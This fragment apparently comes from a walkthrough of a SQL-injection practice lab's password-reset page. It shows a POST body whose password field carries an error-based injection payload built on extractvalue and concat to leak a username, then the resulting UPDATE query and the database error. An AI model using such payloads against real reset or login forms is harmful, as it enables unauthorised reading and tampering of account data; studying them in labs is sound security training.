 uname=dhakkan
&passwd=123'and (extractvalue(1,concat(0x2b,(select username from users limit 0,1),0x2b)))#
&submit=Submit
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
SELECT username, password FROM users WHERE username= 'dhakkan' LIMIT 0,1
UPDATE users SET password = '123'and (extractvalue(1,concat(0x2b,(select username from users limit 0,1),0x2b)))#' WHERE username='dhakkan
You can't specify target table 'users' for update in FROM clause
SUCCESSFULLY